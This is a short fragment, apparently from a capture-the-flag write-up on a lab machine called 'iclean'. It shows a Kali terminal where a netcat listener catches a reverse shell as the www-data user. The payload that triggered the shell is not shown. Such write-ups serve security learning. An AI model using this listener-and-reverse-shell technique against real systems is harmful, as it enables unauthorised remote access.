 ┌──(jordy㉿kali)-[~]
└─$ rlwrap nc -lvnp 6161
listening on [any] 6161 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.11.12] 60020
bash: cannot set terminal process group (1207): Inappropriate ioctl for device
bash: no job control in this shell
www-data@iclean:/opt/app$
0 highlights